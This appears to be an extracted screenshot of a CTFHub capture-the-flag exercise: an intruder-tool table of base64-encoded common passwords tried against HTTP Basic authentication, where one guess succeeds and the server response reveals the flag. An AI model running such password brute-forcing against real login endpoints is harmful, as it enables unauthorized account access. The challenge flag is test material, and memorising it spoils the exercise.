 Request Payload Status Error Timeout Length
66 am9zaHVh 200 378
0 401 864
1 MTIzNDU2 401 864
2 cGFzc3dvcmQ= 401 864
3 MTIzNDU2Nzg= 401 864
4 MTIzNA== 401 864
5 YWRtaW5AMTIz 401 864
6 cHVzc3k= 401 864
7 MTIzNDU= 401 864
8 ZHJhZ29u 401 864
Request Response
Raw Headers Hex Render SSTVINFO
HTTP/1.1 200 OK
Connection: close
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Access-Control-Allow-Origin: *
Content-Type: text/html; charset=utf-8
Date: Thu, 21 Jan 2021 08:35:29 GMT
Etag: W/"60093b39-21"
Last-Modified: Thu, 21 Jan 2021 08:28:41 GMT
Server: openresty/1.15.8.2
Content-Length: 33
ctfhub{c1ecf4d8fcba16a611de7a1e}